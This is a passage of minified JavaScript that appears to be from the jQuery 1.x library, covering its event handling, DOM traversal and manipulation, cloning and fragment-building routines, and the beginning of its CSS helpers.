s,l,u,c,p,f,d,h,g,m,y,v=x._data(e);if(v){r.handler&&(c=r,r=c.handler,a=c.selector),r.guid||(r.guid=x.guid++),(l=v.events)||(l=v.events={}),(f=v.handle)||(f=v.handle=function(e){return typeof x===i||e&&x.event.triggered===e.type?t:x.event.dispatch.apply(f.elem,arguments)},f.elem=e),n=(n||"").match(T)||[""],u=n.length;while(u--)s=rt.exec(n[u])||[],g=y=s[1],m=(s[2]||"").split(".").sort(),g&&(p=x.event.special[g]||{},g=(a?p.delegateType:p.bindType)||g,p=x.event.special[g]||{},d=x.extend({type:g,origType:y,data:o,handler:r,guid:r.guid,selector:a,needsContext:a&&x.expr.match.needsContext.test(a),namespace:m.join(".")},c),(h=l[g])||(h=l[g]=[],h.delegateCount=0,p.setup&&p.setup.call(e,o,m,f)!==!1||(e.addEventListener?e.addEventListener(g,f,!1):e.attachEvent&&e.attachEvent("on"+g,f))),p.add&&(p.add.call(e,d),d.handler.guid||(d.handler.guid=r.guid)),a?h.splice(h.delegateCount++,0,d):h.push(d),x.event.global[g]=!0);e=null}},remove:function(e,t,n,r,i){var o,a,s,l,u,c,p,f,d,h,g,m=x.hasData(e)&&x._data(e);if(m&&(c=m.events)){t=(t||"").match(T)||[""],u=t.length;while(u--)if(s=rt.exec(t[u])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){p=x.event.special[d]||{},d=(r?p.delegateType:p.bindType)||d,f=c[d]||[],s=s[2]&&RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=o=f.length;while(o--)a=f[o],!i&&g!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(f.splice(o,1),a.selector&&f.delegateCount--,p.remove&&p.remove.call(e,a));l&&!f.length&&(p.teardown&&p.teardown.call(e,h,m.handle)!==!1||x.removeEvent(e,d,m.handle),delete c[d])}else for(d in c)x.event.remove(e,d+t[u],n,r,!0);x.isEmptyObject(c)&&(delete m.handle,x._removeData(e,"events"))}},trigger:function(n,r,i,o){var s,l,u,c,p,f,d,h=[i||a],g=v.call(n,"type")?n.type:n,m=v.call(n,"namespace")?n.namespace.split("."):[];if(u=f=i=i||a,3!==i.nodeType&&8!==i.nodeType&&!nt.test(g+x.event.triggered)&&(g.indexOf(".")>=0&&(m=g.split("."),g=m.shift(),m.sort()),l=0>g.indexOf(":")&&"on"+g,n=n[x.expando]?n:new x.Event(g,"object"==typeof n&&n),n.isTrigger=o?2:3,n.namespace=m.join("."),n.namespace_re=n.namespace?RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:x.makeArray(r,[n]),p=x.event.special[g]||{},o||!p.trigger||p.trigger.apply(i,r)!==!1)){if(!o&&!p.noBubble&&!x.isWindow(i)){for(c=p.delegateType||g,nt.test(c+g)||(u=u.parentNode);u;u=u.parentNode)h.push(u),f=u;f===(i.ownerDocument||a)&&h.push(f.defaultView||f.parentWindow||e)}d=0;while((u=h[d++])&&!n.isPropagationStopped())n.type=d>1?c:p.bindType||g,s=(x._data(u,"events")||{})[n.type]&&x._data(u,"handle"),s&&s.apply(u,r),s=l&&u[l],s&&x.acceptData(u)&&s.apply&&s.apply(u,r)===!1&&n.preventDefault();if(n.type=g,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(h.pop(),r)===!1)&&x.acceptData(i)&&l&&i[g]&&!x.isWindow(i)){f=i[l],f&&(i[l]=null),x.event.triggered=g;try{i[g]()}catch(y){}x.event.triggered=t,f&&(i[l]=f)}return n.result}},dispatch:function(e){e=x.event.fix(e);var n,r,i,o,a,s=[],l=g.call(arguments),u=(x._data(this,"events")||{})[e.type]||[],c=x.event.special[e.type]||{};if(l[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){s=x.event.handlers.call(this,e,u),n=0;while((o=s[n++])&&!e.isPropagationStopped()){e.currentTarget=o.elem,a=0;while((i=o.handlers[a++])&&!e.isImmediatePropagationStopped())(!e.namespace_re||e.namespace_re.test(i.namespace))&&(e.handleObj=i,e.data=i.data,r=((x.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,l),r!==t&&(e.result=r)===!1&&(e.preventDefault(),e.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],l=n.delegateCount,u=e.target;if(l&&u.nodeType&&(!e.button||"click"!==e.type))for(;u!=this;u=u.parentNode||this)if(1===u.nodeType&&(u.disabled!==!0||"click"!==e.type)){for(o=[],a=0;l>a;a++)i=n[a],r=i.selector+" ",o[r]===t&&(o[r]=i.needsContext?x(r,this).index(u)>=0:x.find(r,this,null,[u]).length),o[r]&&o.push(i);o.length&&s.push({elem:u,handlers:o})}return n.length>l&&s.push({elem:this,handlers:n.slice(l)}),s},fix:function(e){if(e[x.expando])return e;var t,n,r,i=e.type,o=e,s=this.fixHooks[i];s||(this.fixHooks[i]=s=tt.test(i)?this.mouseHooks:et.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new x.Event(o),t=r.length;while(t--)n=r[t],e[n]=o[n];return e.target||(e.target=o.srcElement||a),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,o,s=n.button,l=n.fromElement;return null==e.pageX&&null!=n.clientX&&(i=e.target.ownerDocument||a,o=i.documentElement,r=i.body,e.pageX=n.clientX+(o&&o.scrollLeft||r&&r.scrollLeft||0)-(o&&o.clientLeft||r&&r.clientLeft||0),e.pageY=n.clientY+(o&&o.scrollTop||r&&r.scrollTop||0)-(o&&o.clientTop||r&&r.clientTop||0)),!e.relatedTarget&&l&&(e.relatedTarget=l===e.target?n.toElement:l),e.which||s===t||(e.which=1&s?1:2&s?3:4&s?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==at()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===at()&&this.blur?(this.blur(),!1):t},delegateType:"focusout"},click:{trigger:function(){return x.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):t},_default:function(e){return x.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=x.extend(new x.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?x.event.trigger(i,null,t):x.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},x.removeEvent=a.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===i&&(e[r]=null),e.detachEvent(r,n))},x.Event=function(e,n){return this instanceof x.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?it:ot):this.type=e,n&&x.extend(this,n),this.timeStamp=e&&e.timeStamp||x.now(),this[x.expando]=!0,t):new x.Event(e,n)},x.Event.prototype={isDefaultPrevented:ot,isPropagationStopped:ot,isImmediatePropagationStopped:ot,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=it,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=it,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=it,this.stopPropagation()}},x.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){x.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return(!i||i!==r&&!x.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),x.support.submitBubbles||(x.event.special.submit={setup:function(){return x.nodeName(this,"form")?!1:(x.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=x.nodeName(n,"input")||x.nodeName(n,"button")?n.form:t;r&&!x._data(r,"submitBubbles")&&(x.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),x._data(r,"submitBubbles",!0))}),t)},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&x.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return x.nodeName(this,"form")?!1:(x.event.remove(this,"._submit"),t)}}),x.support.changeBubbles||(x.event.special.change={setup:function(){return Z.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(x.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),x.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),x.event.simulate("change",this,e,!0)})),!1):(x.event.add(this,"beforeactivate._change",function(e){var t=e.target;Z.test(t.nodeName)&&!x._data(t,"changeBubbles")&&(x.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||x.event.simulate("change",this.parentNode,e,!0)}),x._data(t,"changeBubbles",!0))}),t)},handle:function(e){var n=e.target;return this!==n||e.isSimulated||e.isTrigger||"radio"!==n.type&&"checkbox"!==n.type?e.handleObj.handler.apply(this,arguments):t},teardown:function(){return x.event.remove(this,"._change"),!Z.test(this.nodeName)}}),x.support.focusinBubbles||x.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){x.event.simulate(t,e.target,x.event.fix(e),!0)};x.event.special[t]={setup:function(){0===n++&&a.addEventListener(e,r,!0)},teardown:function(){0===--n&&a.removeEventListener(e,r,!0)}}}),x.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(a in e)this.on(a,n,r,e[a],o);return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1)i=ot;else if(!i)return this;return 1===o&&(s=i,i=function(e){return x().off(e),s.apply(this,arguments)},i.guid=s.guid||(s.guid=x.guid++)),this.each(function(){x.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,x(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,n,e[o]);return this}return(n===!1||"function"==typeof n)&&(r=n,n=t),r===!1&&(r=ot),this.each(function(){x.event.remove(this,e,r,n)})},trigger:function(e,t){return this.each(function(){x.event.trigger(e,t,this)})},triggerHandler:function(e,n){var r=this[0];return r?x.event.trigger(e,n,r,!0):t}});var st=/^.[^:#\[\.,]*$/,lt=/^(?:parents|prev(?:Until|All))/,ut=x.expr.match.needsContext,ct={children:!0,contents:!0,next:!0,prev:!0};x.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e)return this.pushStack(x(e).filter(function(){for(t=0;i>t;t++)if(x.contains(r[t],this))return!0}));for(t=0;i>t;t++)x.find(e,r[t],n);return n=this.pushStack(i>1?x.unique(n):n),n.selector=this.selector?this.selector+" "+e:e,n},has:function(e){var t,n=x(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++)if(x.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e||[],!0))},filter:function(e){return this.pushStack(ft(this,e||[],!1))},is:function(e){return!!ft(this,"string"==typeof e&&ut.test(e)?x(e):e||[],!1).length},closest:function(e,t){var n,r=0,i=this.length,o=[],a=ut.test(e)||"string"!=typeof e?x(e,t||this.context):0;for(;i>r;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(11>n.nodeType&&(a?a.index(n)>-1:1===n.nodeType&&x.find.matchesSelector(n,e))){n=o.push(n);break}return this.pushStack(o.length>1?x.unique(o):o)},index:function(e){return e?"string"==typeof e?x.inArray(this[0],x(e)):x.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?x(e,t):x.makeArray(e&&e.nodeType?[e]:e),r=x.merge(this.get(),n);return this.pushStack(x.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function pt(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}x.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return x.dir(e,"parentNode")},parentsUntil:function(e,t,n){return x.dir(e,"parentNode",n)},next:function(e){return pt(e,"nextSibling")},prev:function(e){return pt(e,"previousSibling")},nextAll:function(e){return x.dir(e,"nextSibling")},prevAll:function(e){return x.dir(e,"previousSibling")},nextUntil:function(e,t,n){return x.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return x.dir(e,"previousSibling",n)},siblings:function(e){return x.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return x.sibling(e.firstChild)},contents:function(e){return x.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:x.merge([],e.childNodes)}},function(e,t){x.fn[e]=function(n,r){var i=x.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=x.filter(r,i)),this.length>1&&(ct[e]||(i=x.unique(i)),lt.test(e)&&(i=i.reverse())),this.pushStack(i)}}),x.extend({filter:function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?x.find.matchesSelector(r,e)?[r]:[]:x.find.matches(e,x.grep(t,function(e){return 1===e.nodeType}))},dir:function(e,n,r){var i=[],o=e[n];while(o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!x(o).is(r)))1===o.nodeType&&i.push(o),o=o[n];return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});function ft(e,t,n){if(x.isFunction(t))return x.grep(e,function(e,r){return!!t.call(e,r,e)!==n});if(t.nodeType)return x.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(st.test(t))return x.filter(t,e,n);t=x.filter(t,e)}return x.grep(e,function(e){return x.inArray(e,t)>=0!==n})}function dt(e){var t=ht.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}var ht="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",gt=/ jQuery\d+="(?:null|\d+)"/g,mt=RegExp("<(?:"+ht+")[\\s/>]","i"),yt=/^\s+/,vt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,bt=/<([\w:]+)/,xt=/<tbody/i,wt=/<|&#?\w+;/,Tt=/<(?:script|style|link)/i,Ct=/^(?:checkbox|radio)$/i,Nt=/checked\s*(?:[^=]|=\s*.checked.)/i,kt=/^$|\/(?:java|ecma)script/i,Et=/^true\/(.*)/,St=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,At={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:x.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},jt=dt(a),Dt=jt.appendChild(a.createElement("div"));At.optgroup=At.option,At.tbody=At.tfoot=At.colgroup=At.caption=At.thead,At.th=At.td,x.fn.extend({text:function(e){return x.access(this,function(e){return e===t?x.text(this):this.empty().append((this[0]&&this[0].ownerDocument||a).createTextNode(e))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Lt(this,e);t.appendChild(e)}})},prepend:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Lt(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){var n,r=e?x.filter(e,this):this,i=0;for(;null!=(n=r[i]);i++)t||1!==n.nodeType||x.cleanData(Ft(n)),n.parentNode&&(t&&x.contains(n.ownerDocument,n)&&_t(Ft(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){var e,t=0;for(;null!=(e=this[t]);t++){1===e.nodeType&&x.cleanData(Ft(e,!1));while(e.firstChild)e.removeChild(e.firstChild);e.options&&x.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return x.clone(this,e,t)})},html:function(e){return x.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return 1===n.nodeType?n.innerHTML.replace(gt,""):t;if(!("string"!=typeof e||Tt.test(e)||!x.support.htmlSerialize&&mt.test(e)||!x.support.leadingWhitespace&&yt.test(e)||At[(bt.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(vt,"<$1></$2>");try{for(;i>r;r++)n=this[r]||{},1===n.nodeType&&(x.cleanData(Ft(n,!1)),n.innerHTML=e);n=0}catch(o){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=x.map(this,function(e){return[e.nextSibling,e.parentNode]}),t=0;return this.domManip(arguments,function(n){var r=e[t++],i=e[t++];i&&(r&&r.parentNode!==i&&(r=this.nextSibling),x(this).remove(),i.insertBefore(n,r))},!0),t?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(e,t,n){e=d.apply([],e);var r,i,o,a,s,l,u=0,c=this.length,p=this,f=c-1,h=e[0],g=x.isFunction(h);if(g||!(1>=c||"string"!=typeof h||x.support.checkClone)&&Nt.test(h))return this.each(function(r){var i=p.eq(r);g&&(e[0]=h.call(this,r,i.html())),i.domManip(e,t,n)});if(c&&(l=x.buildFragment(e,this[0].ownerDocument,!1,!n&&this),r=l.firstChild,1===l.childNodes.length&&(l=r),r)){for(a=x.map(Ft(l,"script"),Ht),o=a.length;c>u;u++)i=l,u!==f&&(i=x.clone(i,!0,!0),o&&x.merge(a,Ft(i,"script"))),t.call(this[u],i,u);if(o)for(s=a[a.length-1].ownerDocument,x.map(a,qt),u=0;o>u;u++)i=a[u],kt.test(i.type||"")&&!x._data(i,"globalEval")&&x.contains(s,i)&&(i.src?x._evalUrl(i.src):x.globalEval((i.text||i.textContent||i.innerHTML||"").replace(St,"")));l=r=null}return this}});function Lt(e,t){return x.nodeName(e,"table")&&x.nodeName(1===t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function Ht(e){return e.type=(null!==x.find.attr(e,"type"))+"/"+e.type,e}function qt(e){var t=Et.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function _t(e,t){var n,r=0;for(;null!=(n=e[r]);r++)x._data(n,"globalEval",!t||x._data(t[r],"globalEval"))}function Mt(e,t){if(1===t.nodeType&&x.hasData(e)){var n,r,i,o=x._data(e),a=x._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;i>r;r++)x.event.add(t,n,s[n][r])}a.data&&(a.data=x.extend({},a.data))}}function Ot(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!x.support.noCloneEvent&&t[x.expando]){i=x._data(t);for(r in i.events)x.removeEvent(t,r,i.handle);t.removeAttribute(x.expando)}"script"===n&&t.text!==e.text?(Ht(t).text=e.text,qt(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),x.support.html5Clone&&e.innerHTML&&!x.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Ct.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}x.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){x.fn[e]=function(e){var n,r=0,i=[],o=x(e),a=o.length-1;for(;a>=r;r++)n=r===a?this:this.clone(!0),x(o[r])[t](n),h.apply(i,n.get());return this.pushStack(i)}});function Ft(e,n){var r,o,a=0,s=typeof e.getElementsByTagName!==i?e.getElementsByTagName(n||"*"):typeof e.querySelectorAll!==i?e.querySelectorAll(n||"*"):t;if(!s)for(s=[],r=e.childNodes||e;null!=(o=r[a]);a++)!n||x.nodeName(o,n)?s.push(o):x.merge(s,Ft(o,n));return n===t||n&&x.nodeName(e,n)?x.merge([e],s):s}function Bt(e){Ct.test(e.type)&&(e.defaultChecked=e.checked)}x.extend({clone:function(e,t,n){var r,i,o,a,s,l=x.contains(e.ownerDocument,e);if(x.support.html5Clone||x.isXMLDoc(e)||!mt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(Dt.innerHTML=e.outerHTML,Dt.removeChild(o=Dt.firstChild)),!(x.support.noCloneEvent&&x.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||x.isXMLDoc(e)))for(r=Ft(o),s=Ft(e),a=0;null!=(i=s[a]);++a)r[a]&&Ot(i,r[a]);if(t)if(n)for(s=s||Ft(e),r=r||Ft(o),a=0;null!=(i=s[a]);a++)Mt(i,r[a]);else Mt(e,o);return r=Ft(o,"script"),r.length>0&&_t(r,!l&&Ft(e,"script")),r=s=i=null,o},buildFragment:function(e,t,n,r){var i,o,a,s,l,u,c,p=e.length,f=dt(t),d=[],h=0;for(;p>h;h++)if(o=e[h],o||0===o)if("object"===x.type(o))x.merge(d,o.nodeType?[o]:o);else if(wt.test(o)){s=s||f.appendChild(t.createElement("div")),l=(bt.exec(o)||["",""])[1].toLowerCase(),c=At[l]||At._default,s.innerHTML=c[1]+o.replace(vt,"<$1></$2>")+c[2],i=c[0];while(i--)s=s.lastChild;if(!x.support.leadingWhitespace&&yt.test(o)&&d.push(t.createTextNode(yt.exec(o)[0])),!x.support.tbody){o="table"!==l||xt.test(o)?"<table>"!==c[1]||xt.test(o)?0:s:s.firstChild,i=o&&o.childNodes.length;while(i--)x.nodeName(u=o.childNodes[i],"tbody")&&!u.childNodes.length&&o.removeChild(u)}x.merge(d,s.childNodes),s.textContent="";while(s.firstChild)s.removeChild(s.firstChild);s=f.lastChild}else d.push(t.createTextNode(o));s&&f.removeChild(s),x.support.appendChecked||x.grep(Ft(d,"input"),Bt),h=0;while(o=d[h++])if((!r||-1===x.inArray(o,r))&&(a=x.contains(o.ownerDocument,o),s=Ft(f.appendChild(o),"script"),a&&_t(s),n)){i=0;while(o=s[i++])kt.test(o.type||"")&&n.push(o)}return s=null,f},cleanData:function(e,t){var n,r,o,a,s=0,l=x.expando,u=x.cache,c=x.support.deleteExpando,f=x.event.special;for(;null!=(n=e[s]);s++)if((t||x.acceptData(n))&&(o=n[l],a=o&&u[o])){if(a.events)for(r in a.events)f[r]?x.event.remove(n,r):x.removeEvent(n,r,a.handle);
u[o]&&(delete u[o],c?delete n[l]:typeof n.removeAttribute!==i?n.removeAttribute(l):n[l]=null,p.push(o))}},_evalUrl:function(e){return x.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})}}),x.fn.extend({wrapAll:function(e){if(x.isFunction(e))return this.each(function(t){x(this).wrapAll(e.call(this,t))});if(this[0]){var t=x(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&1===e.firstChild.nodeType)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return x.isFunction(e)?this.each(function(t){x(this).wrapInner(e.call(this,t))}):this.each(function(){var t=x(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=x.isFunction(e);return this.each(function(n){x(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){x.nodeName(this,"body")||x(this).replaceWith(this.childNodes)}).end()}});var Pt,Rt,Wt,$t=/alpha\([^)]*\)/i,It=/opacity\s*=\s*([^)]*)/,zt=/^(top|right|bottom|left)$/,Xt=/^(none|table(?!-c[ea]).+)/,Ut=/^margin/,Vt=RegExp("^("+w+")(.*)$","i"),Yt=RegExp("^("+w+")(?!px)[a-z%]+$","i"),Jt=RegExp("^([+-])=("+w+")","i"),Gt={BODY:"block"},Qt={position:"absolute",visibility:"hidden",display:"block"},Kt={letterSpacing:0,fontWeight:400},Zt=["Top","Right","Bottom","Left"],en=["Webkit","O","Moz","ms"];function tn(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=en.length;while(i--)if(t=en[i]+n,t in e)return t;return r}function nn(e,t){return e=t||e,"none"===x.css(e,"display")||!x.contains(e.ownerDocument,e)}function rn(e,t){var n,r,i,o=[],a=0,s=e.length;for(;s>a;a++)r=e[a],r.style&&(o[a]=x._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&nn(r)&&(o[a]=x._data(r,"olddisplay",ln(r.nodeName)))):o[a]||(i=nn(r),(n&&"none"!==n||!i)&&x._data(r,"olddisplay",i?n:x.css(r,"display"))));for(a=0;s>a;a++)r=e[a],r.style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}x.fn.extend({css:function(e,n){return x.access(this,function(e,n,r){var i,o,a={},s=0;if(x.isArray(n)){for(o=Rt(e),i=n.length;i>s;s++)a[n[s]]=x.css(e,n[s],!1,o);return a}return r!==t?x.style(e,n,r):x.css(e,n)},e,n,arguments.length>1)},show:function(){return rn(this,!0)},hide:function(){return rn(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){nn(this)?x(this).show():x(this).hide()})}}),x.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Wt(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":x.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,l=x.camelCase(n),u=e.style;if(n=x.cssProps[l]||(x.cssProps[l]=tn(u,l)),s=x.cssHooks[n]||x.cssHooks[l],r===t)return s&&"get"in s&&(o=s.get(e,!1,i))!==t?o:u[n];if(a=typeof r,"string"===a&&(o=Jt.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(x.css(e,n)),a="number"),!(null==r||"number"===a&&isNaN(r)||("number"!==a||x.cssNumber[l]||(r+="px"),x.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(u[n]="inherit"),s&&"set"in s&&(r=s.set(e,r,i))===t)))try{u[n]=r}catch(c){}}},css:function(e,n,r,i){var o,a,s,l=x.camelCase(n);return n=x.cssProps[l]||(x.cssProps[l]=tn(e.style,l)),s=x.cssHooks[n]||x.cssHooks[l],s&&"get"in s&&(a=s.get(e,!0,r)),a===t&&(a=Wt(e,n,i)),"normal"===a&&n in Kt&&(a=Kt[n]),""===r||r?(o=parseFloat(a),r===!0||x.isNumeric(o)?o||0:a):a}}),e.getComputedStyle?(Rt=function(t){return e.getComputedStyle(t,null)},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),l=s?s.getPropertyValue(n)||s[n]:t,u=e.style;return s&&(""!==l||x.contains(e.ownerDocument,e)||(l=x.style(e,n)),Yt.test(l)&&Ut.test(n)&&(i=u.width,o=u.minWidth,a=u.maxWidth,u.minWidth=u.maxWidth=u.width=l,l=s.width,u.width=i,u.minWidth=o,u.maxWidth=a)),l}):a.documentElement.currentStyle&&(Rt=function(e){return e.currentStyle},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),l=s?s[n]:t,u=e.style;return null==l&&u&&u[n]&&(l=u[n]),Yt.test(l)&&!zt.test(n)&&(i=u.left,o=e.runtimeStyle,a=o&&o.left,a&&(o.left=e.currentStyle.left),u.left="fontSize"===n?"1em":l,l=u.pixelLeft+"px",u.left=i,a&&(o.left=a)),""===l?"auto":l});function on(e,t,n){var r=Vt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function an(e,t,n,r,i){var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;for(;4>o;o+=2)"margin"===n&&(a+=x.css(e,n+Zt[o],!0,i)),r?("content"===n&&(a-=x.css(e,"padding"+Zt[o],!0,i)),"margin"!==n&&(a-=x.css(e,"border"+Zt[o]+"Width",!0,i))):(a+=x.css(e,"padding"+Zt[o],!0,i),"padding"!==n&&(a+=x.css(e,"border"+Zt[o]+"Width",!0,i)));return a}function sn(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Rt(e),a=x.support.boxSizing&&"border-box"===x.css(e,"boxSizing",!1,o);if(0>=i||null==i){if(i=Wt(e,t,o),(0>i||null==i)&&(i=e.style[t]),Yt.test(i))return 